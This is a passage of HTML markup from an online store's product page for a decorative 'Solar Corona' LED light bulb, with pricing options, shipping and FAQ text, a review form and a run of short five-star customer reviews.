                        <div class="ads_plp_discount"><div class="ads_plp_discount-head"><div class="discount-icon"><img src="//cartlog.shop/wp-content/plugins/adsbulkdiscounts/icon/18.svg" alt=""/></div></div><div class='ads_plp_discount-row'><label style='background: #FFE3E7' data-bg='#FFE3E7' data-bg-active='#F8D1D7'><input style='display: none' class='plp_discount' type="radio" name="plp_discount" value="2">2PCS (SAVE <span style="font-weight: bold;color: #9C88B4">5%</span>)</label><span style='background: #9C88B4' class='js-plp-edit-variations plp-edit-variations'>Choose variations</span></div><div class='ads_plp_discount-row'><label style='background: #FFE3E7' data-bg='#FFE3E7' data-bg-active='#F8D1D7'><input style='display: none' class='plp_discount' type="radio" name="plp_discount" value="5">5PCS (SAVE <span style="font-weight: bold;color: #9C88B4">9%</span>)</label><span style='background: #9C88B4' class='js-plp-edit-variations plp-edit-variations'>Choose variations</span></div></div>                        <div class="unite_border">
                            <div class="box-input_quantity">
                                                                    <div class="input_quantity">
                                        <div class="name">Quantity:</div>
                                        <div class="value with_stock_flex">
                                            <div class="select_quantity js-select_quantity">
                                                <button type="button" class="select_quantity__btn js-quantity_remove">&minus;</button>
                                                <input class="js-single-quantity" data-singleProductInput="quantity" name="quantity" type="number" value="1" min="1" max="999" maxlength="3" autocomplete="off" />
                                                <button type="button" class="select_quantity__btn js-quantity_add">&plus;</button>
                                            </div>
                                                                                            <div class="instockone">
                                                    <div class="stock" data-singleProductBox="stock">
                                                        In Stock                                                    </div>
                                                </div>
                                                                                                                                </div>
                                    </div>
                                                            </div>
                        </div>
                    </div>
                                            <div class="info-shipping-cont">
                                                            <div class="info-shipping"><img  data-src="/wp-content/themes/el-greco/images/single/r1.png" alt="">                                    <span >Fast US Shipping</span>

                                </div>
                                                            <div class="info-returns"><img  data-src="/wp-content/themes/el-greco/images/single/r2.png" alt="">                                    <span >Free Returns</span>
                                </div>
                                                    </div>
                    <div class="fsbe-wrap"><div class="fsbe-main" style="color:#018ed3;"><svg width="45" viewBox="0 0 33.2 16.7" style="enable-background:new 0 0 33.2 16.7;" >
                        <path class="st0" style="fill:#018ed3;" d="M32.5,10.6L32.5,10.6c0.1-0.7,0.2-1.4,0.3-2.2c0.3-1.8-1.5-1.9-1.5-1.9l-1.2,0c-0.4-0.8-0.8-1.8-1.2-2.7
            C28.2,2.2,27,2.3,27,2.3h-4.1l0.3-1.5C23.3,0.4,22.9,0,22.5,0H2.9h0l0,0C2.5,0,0.8,0,0.5,0S0,0.4,0,0.7s0.2,1.6,3,1.6l0,0l0,0h13.3
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H4.9c0,0,0,0-0.1,0v0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7S2.1,6,4.9,6v0h8.8
            c0.4,0,0.7,0.4,0.6,0.8c-0.1,0.4-0.5,0.8-0.9,0.8H7.2c0,0-0.1,0-0.1,0l0,0c-0.4,0-2.1,0-2.4,0c-0.3,0-0.5,0.4-0.5,0.7
            c0,0.3,0.2,1.6,3,1.6v0c0,0,0,0,0,0h2.2l-0.7,3.9c-0.1,0.5,0.2,0.8,0.7,0.8h1.5c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h7.2
            c0.2,1.3,1.3,2.2,2.7,2.2c1.4,0,2.8-0.9,3.5-2.2h1.3c0.5,0,0.9-0.4,1-0.8l0.4-2.2C33.2,11,32.9,10.6,32.5,10.6z M15.7,13.5
            c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.5-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C15.3,11.9,15.9,12.6,15.7,13.5z M22.9,6.7
            c-0.4,0-0.7-0.4-0.6-0.8l0.3-1.5c0.1-0.5,0.5-0.8,0.9-0.8h3.1c0.7,0,1,0.9,1,0.9s0.4,1,0.6,1.4c0.2,0.5,0.1,0.8-0.9,0.8H22.9z
             M29.1,13.5c-0.2,0.9-1,1.6-1.9,1.6c-0.9,0-1.4-0.7-1.3-1.6c0.2-0.9,1-1.6,1.9-1.6C28.7,11.9,29.3,12.6,29.1,13.5z"/>
                    </svg> <span>FREE 4-Day Delivery</span></div><div class="fsbe-order-within" style="color:#444444;">If you order within <span class="fsbe-time" style="color:#27bf2f;"><span class="fsbe-hours">2 hours</span> <span class="fsbe-minutes">0 mins</span></span></div><div class="fsbe-arrives-by" style="color:#444444;">Arrives by <span>Wednesday, Jan 21</span></div></div>
            <style scoped lang="css">
                .fsbe-wrap {
                    font-size: 15px;
                    line-height: 1.2;
                    margin-top: 30px;
                    margin-bottom: 30px;
                }
                .fsbe-wrap .fsbe-main {
                    font-size: 18px;
                }
                .fsbe-wrap .fsbe-main svg {
                    vertical-align: text-bottom;
                }
                .fsbe-wrap .fsbe-main span{
                    font-style: italic;
                    font-weight: 700;
                }

                .fsbe-wrap .fsbe-order-within{
                    margin-top: .725em;
                }
                .fsbe-wrap .fsbe-arrives-by{
                    margin-top: .5em;
                }
                .fsbe-wrap .fsbe-arrives-b span{
                    font-weight: 700;
                }
            </style>                    <div class="singlecartplate">
                        <div class="add_btn">
                            <div class="adap_prices">
                                <div class="newprice" data-productpricebox="salePrice">
                                    <span data-singleproduct="savePrice" class="price"></span>
                                </div>
                                                            </div>
                            <input type="hidden" name="post_id" value="1656"/>
                            <button type="button" id="addToCart"
                                    class="btn btn-primary btn-lg b-add_order__btn_addcart js-addToCart">
                                Add to Cart                            </button>
                        </div>

                        <div class="view_cart_cont"><span class="view_cart">View Cart</span></div>
                                                    <div class="info-secure">
                                <div class="head"><span >Guaranteed safe checkout</span></div>
                                <ul>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f1.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f2.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f3.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f4.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f9.png" alt=""></li>
                                    <li><img  data-src="/wp-content/themes/el-greco/images/f8.png" alt=""></li>
                                </ul>
                            </div>
                                            </div>
                    </form>                </div>
            </div>
                            <!-- FEATURES -->
                <div class="wrap-features store_benefits">
                    <div class="features">
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n1.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text">
                                        <span >ESTIMATED DELIVERY DATE:</span>
                                        Wednesday, Jan 21                                    </div>
                                    <p >Your order will be delivered by the most reliable carriers</p>
                                </div>
                            </div>
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n2.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text" >
                                        FAST US SHIPPING                                    </div>
                                    <p >We offer fast no-contact shipping within the US on every order</p>
                                </div>
                            </div>
                                                    <div class="">
                                                                    <div class="img-feat">
                                        <img  data-src="/wp-content/themes/el-greco/images/single/n3.png" alt="">
                                    </div>
                                                                <div class="text-feat">
                                    <div class="features-main-text" >
                                        FREE & EASY RETURNS                                    </div>
                                    <p >If you’re not thrilled with your purchase, simply send it back for a full refund</p>
                                </div>
                            </div>
                                            </div>
                </div>
            
            <div class="single_item_content">
                <div class="tab_heads">
            <div id="item-details" class="tab_head  active" >
            Product Details        </div>
            <div id="item-returns" class="tab_head " >
            Shipping & Delivery        </div>
        <div id="faqs" class="tab_head" >
        FAQs    </div>
        <div id="aboutus" class="tab_head" >
        About Us    </div>
    </div>
<div class="tab_bodies">
            <div class="adap_tab_head  active" data-id="item-details" >
            Product Details        </div>
        <div class="item-details tab_body content  show">
            
	<div class="content" itemprop="description" itemtype="http://schema.org/Product">
		<div class="wrap-content">
            <div class="ppd_block ppd_12 ppd_bg_white">
<div class="ppd_full_img"><img class="alignnone wp-image-34771 size-full" title="1-min" data-src="https://cartlog.shop/wp-content/uploads/2022/02/1656-ab01c4.png" alt="Solar Corona LED Light Bulb" width="487" height="487" /></div>
<div class="ppd_txt">
<div class="ppd_title">Solar Corona<br />
LED light bulb</div>
<div class="ppd_desc">Humans are always eager to surround themselves with pretty things. So if you want to create a comfortable atmosphere at an office, home, or any other place of comfort, this Solar Corona LED bulb is definitely a must-have for you! This is a multipurpose device, so it will not only give you some more light, but also create an exclusive environment all the others will definitely be excited by!</div>
</div>
</div>
<div class="ppd_block ppd_20 ppd_bg_dark">
<div class="ppd_subtitle">Solar Corona LED light bulb</div>
<div class="ppd_title">Create your own exclusive atmosphere</div>
<div class="ppd_items">
<div class="ppd_item">
<div class="ppd_icon_check"></div>
<div class="ppd_name">Environmentally friendly</div>
<div class="ppd_desc">Designed to require up to 63% less energy than the traditional light bulbs, these LED light bulbs are perfect for home décor and all-year-round occasions.</div>
</div>
<div class="ppd_item">
<div class="ppd_icon_check"></div>
<div class="ppd_name">Super fun party decor</div>
<div class="ppd_desc">These smoke-effect light bulbs put on a spectacular yet spooky show and also go well with winter wonderland or rustic event themes.</div>
</div>
<div class="ppd_item">
<div class="ppd_icon_check"></div>
<div class="ppd_name">100% sustainable materials</div>
<div class="ppd_desc">They are made of high-quality resin. This is why they are extremely durable and won’t break, even if you drop them. They never heat up, but stay cool to the touch.</div>
</div>
<div class="ppd_item">
<div class="ppd_icon_check"></div>
<div class="ppd_name">Individually handcrafted</div>
<div class="ppd_desc">Please keep in mind that the actual color and paint curves inside are totally random. Each E.P. Light is one-of-a-kind and considered an original work of art.</div>
</div>
</div>
</div>
<div class="ppd_block ppd_12 ppd_bg_white">
<div class="ppd_txt">
<div class="ppd_title">Specifications</div>
<div class="ppd_desc">Color temperature: 6,000k. Bulb color: mixed. 1.4w LED. Over 50,000 hours of working life are ensured. Dimensions: 2.4&#8243;L x 2.4&#8243;W x 4.3&#8243;H. Weight: 0.35 lb.</div>
</div>
<div class="ppd_full_img"><img class="alignnone wp-image-34772 size-full" title="2-min" data-src="https://cartlog.shop/wp-content/uploads/2022/02/1656-62a5a8.png" alt="Solar Corona LED Light Bulb" width="487" height="487" /></div>
</div>
<div class="ppd_block ppd_11 ppd_bg_lite">
<div class="ppd_full_img"><img class="alignnone wp-image-34773 size-full" title="3-min" data-src="https://cartlog.shop/wp-content/uploads/2022/02/1656-f590af.png" alt="Solar Corona LED Light Bulb" width="349" height="450" /></div>
<div class="ppd_txt">
<div class="ppd_title">Suitable environment</div>
<div class="ppd_desc">The highest quality, eco-friendly resin construction is provided. Durable &amp; drop resistant. Never hot to the touch. Suitable for indoor &amp; outdoor use. Voltage: 110 v. Bulb socket: e27-e26.</div>
</div>
</div>
<div class="ppd_block ppd_brand ppd_bg_dark">
<div class="ppd_brand_main">
<div class="ppd_txt">
<div class="ppd_title">About EP Design Lab</div>
<div class="ppd_full_img"><img class="alignnone wp-image-31996 size-full" title="Mask Group-min" data-src="https://cartlog.shop/wp-content/uploads/2022/02/1656-63f6ff.png" alt="Solar Corona LED Light Bulb" width="657" height="329" /></div>
<div class="ppd_desc">The inspiration behind E.P. Light was born when we noticed that light bulbs are so prevalent in our work and home lives. So we asked ourselves how we can infuse beauty into these spaces. Thanks to the strong creative influences of Jackson Pollock and Thomas Edison, we created E.P. Light. — environmentally-friendly, hand-made works of art, with LED lights, bringing beauty into every space.</div>
</div>
<div class="ppd_brand_card">
<div class="ppd_full_img"><img class="alignnone wp-image-31997 size-full" title="Mask Group (1)-min" data-src="https://cartlog.shop/wp-content/uploads/2022/02/1656-77ecb0.png" alt="Solar Corona LED Light Bulb" width="178" height="178" /></div>
<div class="ppd_brand_info">
<div class="ppd_bi_one">
<div class="ppd_h5">Designed In</div>
<div class="ppd_value">San Jose, California</div>
</div>
<div class="ppd_bi_one">
<div class="ppd_h5">Established</div>
<div class="ppd_value">2017</div>
</div>
<div class="ppd_bi_one">
<div class="ppd_h5">Brand values</div>
<div class="ppd_tags">
<div class="ppd_tag">Eco-friendly</div>
<div class="ppd_tag">Handmade</div>
<div class="ppd_tag">Social Good</div>
</div>
</div>
</div>
</div>
</div>
<div class="ppd_video"><iframe title="vimeo-player" data-src="https://player.vimeo.com/video/296221151" width="640" height="360" frameborder="0" allowfullscreen="allowfullscreen"></iframe></div>
</div>
                <div class="reasons_to_buy">
                    <div class="img_with_heading">
                                                    <img  data-src="/wp-content/themes/el-greco/images/single/m1.png" alt="">
                                                <h3 >
                            4 GREAT REASONS TO BUY FROM US:                        </h3>
                    </div>

                    <div class="additional_content" ><ul>
                <li><span>Over 37,000</span> happy customers across the US</li>
                <li><span>Real people</span> on our support team ready to help</li>
                <li><span>The finest materials and stunning design</span> — all our products are developed with an obsessive dedication to quality, durability, and functionality</li>
                <li><span>We use the most secure</span>  online ordering systems on the market, and are constantly improving our software to make sure we offer the highest possible security</li>
            </ul></div>

                </div>
                            <div class="buy_with_confidence">
                    <div class="img_with_heading">
                                                    <img  data-src="/wp-content/themes/el-greco/images/single/m2.png" alt="">
                                                <h3 >
                            BUY WITH CONFIDENCE                        </h3>
                    </div>
                    <div class="additional_content" ><p>Our mission is to make your shopping experience as safe and enjoyable as possible. Have questions? Feel free to contact our award-winning customer care team for advice on everything from product specifications to order tracking.</p>
    <ul>
        <li><span>Money back guarantee:</span> Something not quite right? If you’re not totally satisfied with your purchase, you can return it within 15 days for a full refund</li>
        <li><span>Risk-Free Purchase:</span> We utilize industry-standard Secure Sockets Layer (SSL) technology to allow for the encryption of all the sensitive information, so you can be sure your details are completely safe with us</li>
        <li><span>Trustworthy payment method:</span> We partner with the most popular online payment solutions that guarantee enhanced security and fast transaction processing</li>
    </ul></div>
                </div>
            </div>
	</div>
        </div>
            <div class="adap_tab_head " data-id="item-returns" >
            Shipping & Delivery        </div>
        <div class="item-returns tab_body content  ">
            <div ><h3>How much does shipping cost?</h3>
<p>We are glad to bring our customers great value and service. That’s why we provide fast shipping from our Fulfillment Center in California by UPS and USPS.</p>

<h3>What countries are you delivering to?</h3>
<p>As of now, we’re delivering to the United States only.</p>

<h3>How can I track my parcel?</h3>
<p>Once your parcel has left our Fulfillment Center, you will receive an email with a tracking number to monitor your parcel movements.</p>

<h3>Can you ship my order to a business address?</h3>
<p>Yes, you can write your business address in your order details if it’s more convenient to you.</p>

<h3>Can you ship my order to a PO Box address?</h3>
<p>Yes, you can select delivery to a PO Box if it’s more convenient to you.</p>

<h3>Can you ship my order to APO or FPO military addresses?</h3>
<p>Yes, we ship anywhere in the United States, and to all US territories and military APO/FPO addresses.</p>

<h3>What happens to my parcel if it is delivered while I’m not there?</h3>
<p>Depending on the destination and the package size, your parcel will be left in your mailbox or on your porch, or it may be left with a neighbour. </p>
</div>
        </div>
            <div class="adap_tab_head" data-id="faqs" >
            FAQs        </div>
        <div class="faqs tab_body content" >
            <div id="faqs-box">
    <h3>How to search for products?</h3>
    <p>Simply type the product name in the Search Bar at the top of any page. Try to enter a general description. The more words you use, the less products you will get on the results page. When you find a product you’re interested in, simply click on its name or image for more details.</p>

    <h3>Do I need to create an account to place an order?</h3>
    <p>It’s not a must: you can place your order even if you don’t have an account or aren’t logged in..</p>

    <h3>How do I place an order?</h3>
    <p>On the product page with the item you like, select the color or other product variation (if there are any) that you like the most, and click on the Add to Cart button.</p>
    <p>As soon as you’ve added everything you wanted to your cart, click on the Proceed to Checkout button.</p>
    <p>You will see the list of items you’re ordering, and will be able to remove, add, or edit anything if necessary.</p>
    <p>Make sure your shipping details are filled in correctly, and click on the Complete Order button. Finally, select the payment method that’s most convenient to you, and check out.</p>

    <h3>How do you protect my personal details when I register and check out?</h3>
    <p>We offer the highest security possible at all times to make sure the online transactions keep your personal information safe..</p>
    <p>Following the industry standards, we use the Secure Sockets Layer (SSL) technology to encrypt the information you share with us such as your name, address, and payment details..</p>

    <h3>Can I buy your items and send them to someone as a gift?</h3>
    <p>Yes! Simply use this person’s address as the shipping address when you place an order. There will be no price tags on or within the package!.</p>

    <h3>Can I change or cancel my order?</h3>
    <p>Yes, if your order has been paid and you need to change or cancel it, you can do this within 12 hours of placing it..</p>
    <p>To edit your order details or cancel the purchase, simply use the Contact Us form to send us an email..</p>

    <h3>An item is missing, wrong, or damaged in my package. What should I do? </h3>
    <p>We're sorry it’s happened to you! Kindly use the Contact Us form to get in touch with us and tell all the order details so that we could sort it out for you..</p>


</div>        </div>
            <div class="adap_tab_head" data-id="aboutus" >
            About Us        </div>
        <div class="aboutus tab_body content">
            <div class="aboutus_tab"><div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s1.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Customer commitment</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >We’re a company with a customer-obsessed culture and try to meet and exceed your expectations every time you shop our store. Your opinion is our biggest drive for improvement. Feel like a true insider with our exclusive offers and closed promotions.</p>
                        </div>
                    </div>
                <div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s2.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Passion for our work</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >We're real fans of what we do! Our store is full of amazing carefully hand-picked products that you won’t find anywhere else, that’s for sure.We strongly believe that great stuff shouldn’t cost a fortune that’s why you can trust us to offer goods for every budget.</p>
                        </div>
                    </div>
                <div class="aboutus_tab_one">
                        <div class="aboutus_tab_head">
                                                            <div class="img-feat">
                                    <img  data-src="/wp-content/themes/el-greco/images/single/s3.png" alt="">
                                </div>
                                                        <div class="aboutus_title" >Inspiration and creativeness</div>
                        </div>
                        <div class="aboutus_tab_text">
                            <p >Get the treat that you deserve and indulge yourself in your favorite merch, we cater for all tastes. Shopping has never been more enjoyable!</p>
                        </div>
                    </div>
                </div>
        </div>
    </div>
            </div>

            
<div>
    <div class="item-revs content">
        <h3 >Reviews</h3>

        
            <div class="reviews-text">
                <svg class="" width="18" height="18" viewBox="0 0 18 18"><g fill="none" fill-rule="evenodd"><path fill="#50C450" d="M8.886 16.545l-2.115.849-1.476-1.727-2.27-.224-.498-2.209-1.906-1.245.595-2.185L.11 7.823l1.55-1.661-.05-2.263 2.151-.757 1.016-2.026 2.26.321L8.885.111l1.85 1.326 2.258-.321 1.017 2.026 2.15.757-.05 2.263 1.55 1.66-1.104 1.982.595 2.185-1.906 1.245-.498 2.21-2.27.223-1.476 1.727z"></path><path fill="#FFF" d="M5.645 8.91l-1.09 1.08 2.907 2.884L14 6.748l-1.09-1.081-5.45 5.045z"></path><path d="M-1-1h20v20H-1z"></path></g></svg>
                Our reviews are verified for authenticity            </div>

            <div class="reviews_static">
    <div class="aggregateRating">
        <div class="star-rating">
            <div class="info"><span class="average-star">4.9</span> out of <span>5</span></div>        </div>
        <div class="l-star">
            <div class="stars stars-big">
                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-half"><u style="width:90%"></u></span>            </div>
            <div class="info-count"><span>18</span> reviews</div>        </div>
    </div>
    <div class="rs_cont">
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    5 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:94.4%"></span>
                </div>
                <div class="rs_count">(17)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    4 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:5.6%"></span>
                </div>
                <div class="rs_count">(1)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    3 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    2 stars                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
                    <div class="rs_rev_one">
                <div class="rs_desc">
                    1 star                </div>
                <div class="rs_perc percent">
                    <span style="width:0%"></span>
                </div>
                <div class="rs_count">(0)</div>
            </div>
            </div>
</div>

        
                    <div class="Review_formcont">
    <h5><span class="write_btn">Write a Review</span></h5>
    <div class="wrap_review_list">
        <div class="review-form">
            <div id="addReviewDiv">
                <form class="addReviewForm nicelabel" enctype="multipart/form-data">
                    <div class="form-group">
                        <input type="text" id="Addreviewname" class="form-control" name="Addreview[name]">
                        <label for="Addreviewname">* Name</label>
                    </div>
                    <div class="form-group">
                        <input type="email" id="Addreviewemail" class="form-control" name="Addreview[email]">
                        <label for="Addreviewname">* Email</label>
                    </div>
                    <div class="form-group">
                        <div class="form-control-select country_list_select"></div>
                    </div>
                    <div class="form-group">
                        <textarea id="textarea" rows="5" class="form-control" name="Addreview[message]"></textarea>
                        <label for="textarea">* Message</label>
                    </div>
                    <div class="form-group">
                        <div class="row justify-content-center">
                            <div class="stars_set">
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                                <span class="star"></span>
                            </div>
                            <input name="Addreview[rating]" type="hidden" value="">
                        </div>
                    </div>
                                        <div class="form-group is-not-empty submit-and-attach">
                        <button type="submit" class="btn">
                            Submit a Review                        </button>
                        <input hidden="hidden" name="action" value="ads_add_user_review">
                        <input hidden="hidden" name="Addreview[post_id]" value="1656">
                        <span class="btn btn-default fileinput-button" data-toggle="tooltip" data-placement="right" title="Attach file(s)">
                                                    <u class="attach_files"><i class="icon-attach"></i><input id="review-file-upload" type="file" name="review_files[]" multiple=""><label for="review-file-upload"></label></u>
                                                </span>
                    </div>
                    <div class="list-file"></div>
                </form>
                                    <script type="text/javascript">
                        addreview_script=[
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.ui.widget.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/jqueryFileUpload/jquery.fileupload.min.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/rating-stars/rating.min.js',
                            '//cartlog.shop/wp-content/plugins/alids/assets/front/js/addReview.min.js',
                        ]
                    </script>
                            </div>
        </div>
    </div>
</div>        
            <div class="fullreviews">
        <div class="rev_comments">
                            <div class="revs" data-perpage="25">
                            <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2111">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Hannah Webb</span><div class="date">21 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Great bulbs - so much brighter & better in these winter months. Look good too.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2112">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Mildred Hicks</span><div class="date">17 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Very pleased with the quality and value of the product. Exactly what I needed.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2113">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Heather Morris</span><div class="date">12 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Quick no hassle service, goods arrived in good condition, I'm happy.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2114">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Evelyn Price</span><div class="date">12 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Wanted a good light in the area I worked, these fit the bill perfect.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2116">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Julie Reed</span><div class="date">10 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">No dislikes, they give a good comfortable light, and are good value.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2118">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Christopher Ramos</span><div class="date">8 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Pleased with these lamps, they are nice & bright</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2120">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Andrew Brewer</span><div class="date">5 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Fast delivery perfect item</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2122">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Rachel Ford</span><div class="date">3 Feb 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Prompt delivery. Well packaged,good quality light bulbs.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2124">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Beverly Delgado</span><div class="date">29 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">good light and looks good nothing to dislike</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2126">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Linda Schneider</span><div class="date">25 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Nice product. Looks more stylish than regular bulbs.</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment even thread-even depth-1 feedback-one" id="li-comment-2128">
            <div class="author-text">
                <img class="flag" data-src="//cartlog.shop/wp-content/plugins/alids/assets/img/flags/png/US.png"/><span class="name">Brandon Douglas</span><div class="date">23 Jan 2022</div>            </div>
            <div class="feedback">



                <div class="star-text">
                                                <div class="stars">
                                <span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span><span class="star star-full"></span>                            </div>
                        
                </div>


                <p class="text">Great product, good quality and do the job</p>

                                    <div class="irecommend">
                        <i class="icons-thumbs-up-alt"></i>
                        Yes, I recommend this product
                    </div>
                            </div>

        </div><!-- #comment-## -->
        <div class="comment odd alt thread-odd thread-alt depth-1 feedback-one" id="li-comment-2129">
